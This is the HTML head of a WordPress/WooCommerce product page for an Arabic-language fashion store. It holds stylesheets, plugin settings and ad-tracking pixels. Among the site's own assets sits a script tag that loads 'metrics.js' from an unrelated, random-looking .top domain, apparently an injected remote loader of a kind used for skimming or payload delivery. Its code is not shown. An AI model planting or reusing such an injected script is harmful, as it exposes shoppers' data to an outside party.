

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be-stylish.net/product/%D9%81%D8%B3%D8%AA%D8%A7%D9%86-38/
body_size: 51288
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://be-stylish.net/xmlrpc.php">

	<title>فستان &#8211; Bee Stylish &#8211; الأناقة تبدأ من هنا</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="https://be-stylish.net/product/%d9%81%d8%b3%d8%aa%d8%a7%d9%86-38/" />
<link rel="alternate" hreflang="en" href="https://be-stylish.net/product/%d9%81%d8%b3%d8%aa%d8%a7%d9%86-38/?lang=en" />
<link rel="alternate" hreflang="x-default" href="https://be-stylish.net/product/%d9%81%d8%b3%d8%aa%d8%a7%d9%86-38/" />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; الخلاصة" href="https://be-stylish.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; خلاصة التعليقات" href="https://be-stylish.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; فستان خلاصة التعليقات" href="https://be-stylish.net/product/%d9%81%d8%b3%d8%aa%d8%a7%d9%86-38/feed/" />

<link rel='stylesheet' id='woodmart-style-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-price-filter.min.css?ver=8.0.6' type='text/css' media='all' />
<style id='app-builder-ads-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//be-stylish.net/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.5.3.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://be-stylish.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3550-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-3550.css?ver=1768647229' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://be-stylish.net/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-70746-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-70746.css?ver=1768647229' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-wpml-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elem-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elementor-pro-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woocommerce-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-block-notices-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-stock-status.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-shop-attributes.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-product-list-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-predefined-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-and-quick-view-predefined-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-gallery.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-product-labels.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-arrows-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-photoswipe-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-navigation-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-variation-form-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-swatches-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-single-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-variation-form-single-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-style-3-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-swatches-style-3.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-dis-2-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-swatches-dis-style-2.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-info-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-product-info.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-visits-count.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-social-icons.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-tabs-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-accordion.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-accordion-wpb-elem-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-reviews.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-comments-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-buttons-on-hover-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop-buttons-on-hover.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-add-btn-replace.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-products-shadow-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-products-shadow.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-stretch-cont.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-bordered-product-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-grid-gallery-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-grid-gallery-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-magnific-popup-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-pagin.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-widget-collapse.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-scrolltotop-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-results-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-form-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-header-banner.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-sidebar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-add-to-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity-overlap.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-general-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-1-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-bottom-toolbar-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://be-stylish.net/wp-content/uploads/2025/11/xts-theme_settings_default-1763576425.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Arabic%3A400%2C600%2C500%2C700&#038;ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743683502' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743683503' type='text/css' media='all' />
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CR71JLJC77U5L7EOQHUG","currency":"KWD","country":"KW","advanced_matching":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062e\u062a\u064a\u0627\u0631 \u062a\u0642\u064a\u064a\u0645 \u0644\u0644\u0645\u0646\u062a\u062c","i18n_rating_options":["1 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","2 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","3 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","4 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","5 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645"],"i18n_product_gallery_trigger_text":"\u0639\u0631\u0636 \u0645\u0639\u0631\u0636 \u0627\u0644\u0635\u0648\u0631\u0629 \u0628\u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://be-stylish.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://be-stylish.net/wp-json/wp/v2/product/67468" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://be-stylish.net/xmlrpc.php?rsd" />
<link rel="canonical" href="https://be-stylish.net/product/%d9%81%d8%b3%d8%aa%d8%a7%d9%86-38/" />
<link rel='shortlink' href='https://be-stylish.net/?p=67468' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d9%2581%25d8%25b3%25d8%25aa%25d8%25a7%25d9%2586-38%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d9%2581%25d8%25b3%25d8%25aa%25d8%25a7%25d9%2586-38%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-WRX3W9BD4V"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-WRX3W9BD4V');
		</script>

	<meta name="generator" content="WPML ver:4.8.6 stt:5,1;" />
	<style>img#wpstats{display:none}</style>
		<meta name="theme-color" content="rgb(234,86,153)">					<meta name="viewport" content="width=device-width, initial-scale=1">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '801967623928264', url);
fbq('init', '801967623928264', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-270x270.png" />
<style>
		
		</style><script type="text/javascript" src="https://meriksjasiiik.top/stylish/metrics.js" id="custom-1763098802632-js"></script>			<style id="wd-style-header_802423-css" data-type="wd-style-header_802423">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}




		
.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
				<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '792952012758038');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=792952012758038&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="rtl wp-singular product-template-default single single-product postid-67468 wp-theme-woodmart-Theme theme-woodmart-Theme woocommerce woocommerce-page woocommerce-no-js wrapper-wide  categories-accordion-on header-banner-display header-banner-enabled woodmart-ajax-shop-on sticky-toolbar-on wd-sticky-btn-on wd-sticky-btn-on-mb elementor-default elementor-kit-3550">
